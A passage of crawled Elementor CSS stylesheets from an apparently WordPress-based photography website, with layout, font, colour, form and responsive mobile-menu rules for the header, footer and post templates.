0px;}.elementor-9040 .elementor-element.elementor-element-6adaa6c{width:50%;}.elementor-9040 .elementor-element.elementor-element-6adaa6c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > a{font-size:13px;}.elementor-9040 .elementor-element.elementor-element-b93a23b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-container{max-width:1600px;}.elementor-9040 .elementor-element.elementor-element-47cda52{margin-top:0px;margin-bottom:0px;padding:10px 5px 0px 5px;}.elementor-9040 .elementor-element.elementor-element-43589db{width:20%;}.elementor-9040 .elementor-element.elementor-element-43589db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-997af5b{width:60%;}.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-997af5b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-997af5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f{text-align:center;width:auto;max-width:auto;z-index:9999;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f img{width:200px;max-width:200px;height:34px;}.elementor-9040 .elementor-element.elementor-element-7fe7270{width:20%;}.elementor-9040 .elementor-element.elementor-element-7fe7270 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-4e793b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-3c06dc5{margin-top:0px;margin-bottom:0px;padding:10px 5px 0px 5px;}.elementor-9040 .elementor-element.elementor-element-d3ae7b0{width:100%;}.elementor-9040 .elementor-element.elementor-element-d3ae7b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e{--e-nav-menu-horizontal-menu-item-margin:calc( 43px / 2 );width:var( --container-widget-width, 342px );max-width:342px;--container-widget-width:342px;--container-widget-flex-grow:0;top:3px;z-index:9999;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:43px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-9040 .elementor-element.elementor-element-1a19e5e{left:7px;}body.rtl .elementor-9040 .elementor-element.elementor-element-1a19e5e{right:7px;}}/* Start custom CSS */a.elementor-item {
    font-family: 'IBM Plex Sans'!important;
    font-weight: 400!important;
}
.elementor-nav-menu--dropdown {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
main.vlt-main {
    margin-top: -112px;
}
/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-90px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
 border-top: solid 18px #ffffff;
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */

@media screen and (min-width: 1600px) {
  .elementor-9040 .elementor-element.elementor-element-05f819c {
    margin-top: -94px !important;
  }
  .paddingTop10 {
      padding-top: 10px !important;
  }
}
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {
  body > div.elementor.elementor-9040.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-c10531e.elementor-section-content-middle.elementor-hidden-desktop.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
      margin-top: 0px !important;
  }
  .sectionMobileTablet {
      margin: 0px !important;
      padding: 0px !important;
  }
  .columnMobileTablet {
      margin: 0px !important;
  }
  .burgerMenu {
      margin-top: -36px;
      margin-bottom: -20px;
  }
  .logoTabletPhone {
      max-width: 250px !important;
      padding: 0px !important;
      margin: 0px !important;
  }
  .topBarMobile {
      margin-bottom:-20px !important;
      padding-top: 10px;
      padding-bottom: 10px !important;
      z-index: 200 !important;
}
body > div.elementor.elementor-9040.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-c714c83.topBarMobile.elementor-hidden-desktop.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div {
    margin-bottom: -14px !important;
}
}
@media only screen and (max-width: 414px) and (orientation: portrait) {
   .menuMobile {
    margin-top: -46px;
    margin-left: -8px;
   }
   .phoneMobile {
       padding-top: 10px;
   }
}
@media only screen and (max-width: 812px) and (orientation: landscape) {
    .menuMobile { position: absolute;
   margin-top: -50px;
   margin-left: -8px;
   }
   .phoneMobile {
       padding-top: 14px;
   }
   .logoMobile {
    display: block;
       height: auto;
    max-width: 250px !important;
    margin: 0 auto;
   }
   .columnMobileTablet {
       text-align: center !important;
       display: flex;
       justify-content: center;
   }
   body > div.elementor.elementor-9040.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-47cda52.elementor-section-content-top.elementor-hidden-desktop.sectionMobile.elementor-hidden-tablet.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-997af5b.columnMobileTablet > div > div > div > a > img {
       max-width: 60% !important;
   }
}
@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .menuMobile {
      margin-top: -70px !important;
      margin-bottom: -20px;
  }
  .logoMobile {
      max-width:280px !important;
      margin: 0 auto;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9185.css?ver=1765487939
body_size: 513
content:
.elementor-9185 .elementor-element.elementor-element-7ab35b9:not(.elementor-motion-effects-element-type-background), .elementor-9185 .elementor-element.elementor-element-7ab35b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-9185 .elementor-element.elementor-element-7ab35b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 0px 0px;}.elementor-9185 .elementor-element.elementor-element-7ab35b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9185 .elementor-element.elementor-element-f05ced0 .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-f05ced0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-12118dc{text-align:justify;font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-09190e3 .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-09190e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-08667f8{font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-83e442c .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-83e442c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-85ef6ea{font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-dc578ec .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-dc578ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-c15c00d{font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-de905f4:not(.elementor-motion-effects-element-type-background), .elementor-9185 .elementor-element.elementor-element-de905f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-9185 .elementor-element.elementor-element-de905f4{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-de905f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9185 .elementor-element.elementor-element-1e14689{--divider-border-style:solid;--divider-color:#636363;--divider-border-width:1px;}.elementor-9185 .elementor-element.elementor-element-1e14689 .elementor-divider-separator{width:100%;}.elementor-9185 .elementor-element.elementor-element-1e14689 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9185 .elementor-element.elementor-element-da0b6a7{text-align:center;font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-9185 .elementor-element.elementor-element-77487f9{width:25%;}.elementor-9185 .elementor-element.elementor-element-36141cc{width:25%;}.elementor-9185 .elementor-element.elementor-element-56b9478{width:24.894%;}.elementor-9185 .elementor-element.elementor-element-f87ce0b{width:25%;}}@media(max-width:1024px){.elementor-9185 .elementor-element.elementor-element-7ab35b9{padding:20px 0px 0px 0px;}}@media(max-width:767px){.elementor-9185 .elementor-element.elementor-element-7ab35b9{padding:40px 0px 0px 0px;}}/* Start custom CSS */.footerURLs a:hover {
    color:#cccccc;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-8099.css?ver=1765487939
body_size: 2769
content:
.elementor-8099 .elementor-element.elementor-element-f665a71 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;box-shadow:0px 0px 6px 2px rgba(0, 0, 0, 0.18);padding:30px 30px 30px 30px;}.elementor-8099 .elementor-element.elementor-element-f665a71 > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-f665a71 > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-f665a71 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-8099 .elementor-element.elementor-element-26d7fe6 .elementor-heading-title{font-size:2.2em;font-weight:400;text-transform:uppercase;line-height:1.5em;letter-spacing:0.3px;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-item:not(:last-child):after{content:"";height:53%;border-color:#ddd;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-icon{width:40px;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-icon i{font-size:40px;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-icon svg{--e-icon-list-icon-size:40px;}.elementor-8099 .elementor-element.elementor-element-5d47db0 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-8099 .elementor-element.elementor-element-ff7451a span.post-navigation__prev--label, .elementor-8099 .elementor-element.elementor-element-ff7451a span.post-navigation__next--label{font-family:"IBM Plex Sans", Sans-serif;font-weight:600;}.elementor-8099 .elementor-element.elementor-element-ff7451a span.post-navigation__prev--title, .elementor-8099 .elementor-element.elementor-element-ff7451a span.post-navigation__next--title{font-family:"IBM Plex Sans", Sans-serif;}.elementor-8099 .elementor-element.elementor-element-f66b193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-8099 .elementor-element.elementor-element-36b5c36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8099 .elementor-element.elementor-element-36b5c36:not(.elementor-motion-effects-element-type-background), .elementor-8099 .elementor-element.elementor-element-36b5c36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#848484;}.elementor-8099 .elementor-element.elementor-element-36b5c36 > .elementor-background-overlay{background-color:#000000;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-36b5c36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:28px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-faeac23 > .elementor-widget-container{margin:0px 0px -46px 0px;padding:0% 0% 0% 0%;}.elementor-8099 .elementor-element.elementor-element-faeac23{text-align:center;}.elementor-8099 .elementor-element.elementor-element-faeac23 .vlt-section-title__heading{font-size:1.4em;font-weight:600;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-faeac23 .vlt-section-title__subtitle{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-faeac23 .vlt-section-title__description{color:#FFFFFF;margin-top:25px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-button{font-size:0.9em;font-weight:bold;text-transform:uppercase;border-style:solid;border-width:0px 0px 0px 0px;border-radius:6px 6px 6px 6px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .e-form__buttons__wrapper__button-next{background-color:#848484;color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-button[type="submit"]{background-color:#848484;color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-c200a85{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8099 .elementor-element.elementor-element-fe8c220{--spacer-size:40px;}.elementor-8099 .elementor-element.elementor-element-2a39407{padding:40px 0px 100px 0px;}.elementor-8099 .elementor-element.elementor-element-59d28a7{text-align:center;}.elementor-8099 .elementor-element.elementor-element-59d28a7 .elementor-heading-title{font-size:1.5em;font-weight:400;text-transform:uppercase;}.elementor-8099 .elementor-element.elementor-element-82a025d{margin-top:0px;margin-bottom:10px;}.elementor-8099 .elementor-element.elementor-element-52562a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8F8E8E;}.elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated >  .elementor-background-overlay{opacity:0;}.elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-ab0a43f > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8099 .elementor-element.elementor-element-ab0a43f{text-align:center;}.elementor-8099 .elementor-element.elementor-element-ab0a43f .elementor-heading-title{font-size:1em;font-weight:bold;text-transform:uppercase;line-height:26px;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-89c8f98:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#848484;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.8;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-7062b56 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8099 .elementor-element.elementor-element-7062b56{text-align:center;}.elementor-8099 .elementor-element.elementor-element-7062b56 .elementor-heading-title{font-size:1em;font-weight:bold;text-transform:uppercase;line-height:26px;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-2d728fe{margin-top:0px;margin-bottom:10px;}.elementor-8099 .elementor-element.elementor-element-c9a268f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#848484;}.elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated >  .elementor-background-overlay{opacity:0.8;}.elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-ed36301 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8099 .elementor-element.elementor-element-ed36301{text-align:center;}.elementor-8099 .elementor-element.elementor-element-ed36301 .elementor-heading-title{font-size:1em;font-weight:bold;text-transform:uppercase;line-height:26px;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-08a9a65:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#848484;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.8;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-c028384 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8099 .elementor-element.elementor-element-c028384{text-align:center;}.elementor-8099 .elementor-element.elementor-element-c028384 .elementor-heading-title{font-size:1em;font-weight:bold;text-transform:uppercase;line-height:26px;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-a9d6e62:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#848484;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated >  .elementor-background-overlay{background-color:#848484;opacity:0.8;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-00c069f > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8099 .elementor-element.elementor-element-00c069f{text-align:center;}.elementor-8099 .elementor-element.elementor-element-00c069f .elementor-heading-title{font-size:1em;font-weight:bold;text-transform:uppercase;line-height:26px;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-95ad464 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8099 .elementor-element.elementor-element-95ad464:not(.elementor-motion-effects-element-type-background), .elementor-8099 .elementor-element.elementor-element-95ad464 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8099 .elementor-element.elementor-element-95ad464{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 60px 0px;}.elementor-8099 .elementor-element.elementor-element-95ad464 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-8228925 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-8228925{text-align:left;}.elementor-8099 .elementor-element.elementor-element-8228925 .vlt-section-title__heading{font-size:2em;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#000000;}.elementor-8099 .elementor-element.elementor-element-8228925 .vlt-section-title__subtitle{font-weight:400;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:12px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-12px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-labels-inline .elementor-field-group > label{padding-left:7px;}body:not(.rtl) .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-labels-inline .elementor-field-group > label{padding-right:7px;}body .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-labels-above .elementor-field-group > label{padding-bottom:7px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group > label, .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-subgroup label{color:#6E6E6E;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-type-html{padding-bottom:0px;color:#6E6E6E;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group .elementor-field{color:#868383;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group .elementor-field, .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-subgroup label{font-size:16px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#CCC9C9;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#CCC9C9;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group .elementor-select-wrapper::before{color:#CCC9C9;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-button{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .e-form__buttons__wrapper__button-next{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-button[type="submit"]{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-button[type="submit"] svg 